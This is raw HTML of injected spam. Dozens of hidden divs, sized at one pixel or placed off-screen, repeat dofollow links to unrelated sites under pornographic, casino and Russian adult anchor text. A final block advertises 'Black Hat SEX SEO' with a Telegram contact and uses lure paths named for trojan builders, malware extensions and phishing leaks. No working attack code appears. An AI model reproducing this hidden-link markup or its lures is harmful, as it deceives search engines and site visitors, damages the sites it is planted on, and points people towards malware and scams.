<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
<a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.compex.it/" rel="dofollow">Горячие девушки</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
<a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">PornX Hack</a>
</div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://morali.com.my/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
<a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a><br />
 <a href="https://morali.com.my/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
<a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://d-techcollege.ac.ke/" rel="dofollow">PornX Hack</a>
</div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
<a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Горячие девушки</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
<a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
<a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
  <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/trojan-builder-download" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/trojan-builder-downloadn" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/trojan-builder-download" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/trojan-builder-download" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/trojan-builder-download" rel="dofollow">카지노 보너스</a><br />
<a href="https://www.compex.it/trojan-builder-download" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">Горячие девушки</a></p>
<div style="position:absolute; left:-9999px; top:-9999px; width:0; height:0; overflow:hidden; opacity:0;">
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
